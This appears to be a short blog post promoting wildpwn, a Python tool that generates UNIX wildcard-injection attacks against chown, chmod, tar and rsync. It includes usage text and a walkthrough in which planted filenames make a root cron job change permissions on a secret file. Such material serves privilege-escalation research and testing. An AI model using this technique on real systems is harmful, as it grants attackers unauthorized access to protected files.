wildpwn is a Python UNIX wildcard attack tool that helps you generate attacks, based on a paper by Leon Juranic. It’s considered a fairly old-skool attack vector, but it still works quite often.
The simple trick behind this technique is that when using shell wildcards, especially asterisk (*), the UNIX shell will interpret files beginning with a hyphen (-) character as command line argument to be executed by the command/program. That leaves space for some variations of the classic channelling attack.
The practical case in terms of this technique is combining arguments and filenames, as different “channels” into single entity, because of using shell wildcards.
Read the full paper here: Back To The Future: Unix Wildcards Gone Wild

Usage
|
1 2 3 4 5 6 7 8 9 10 11 12 |
usage: wildpwn.py [-h] [--file FILE] payload folder Tool to generate unix wildcard attacks positional arguments: payload Payload to use: (combined | tar | rsync) folder Where to write the payloads optional arguments: -h, --help show this help message and exit --file FILE Path to file for taking ownership / change permissions. Use it with combined attack only. |
Usage Example
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 |
$ ls -lh /tmp/very_secret_file -rw-r--r-- 1 root root 2048 jun 28 21:37 /tmp/very_secret_file $ ls -lh ./pwn_me/ drwxrwxrwx 2 root root 4,0K jun 28 21:38 . [...] -rw-rw-r-- 1 root root 1024 jun 28 21:38 secret_file_1 -rw-rw-r-- 1 root root 1024 jun 28 21:38 secret_file_2 [...] $ python wildpwn.py --file /tmp/very_secret_file combined ./pwn_me/ [!] Selected payload: combined [+] Done! Now wait for something like: chown uid:gid * (or) chmod [perms] * on ./pwn_me/. Good luck! [...time passes / some cron gets executed...] # chmod 000 * (for example) [...back with the unprivileged user...] $ ls -lha ./pwn_me/ [...] -rwxrwxrwx 1 root root 1024 jun 28 21:38 secret_file_1 -rwxrwxrwx 1 root root 1024 jun 28 21:38 secret_file_2 [...] $ ls -lha /tmp/very_secret_file -rwxrwxrwx 1 root root 2048 jun 28 21:38 /tmp/very_secret_file |
You can download wildpwn here:
OR read more here.
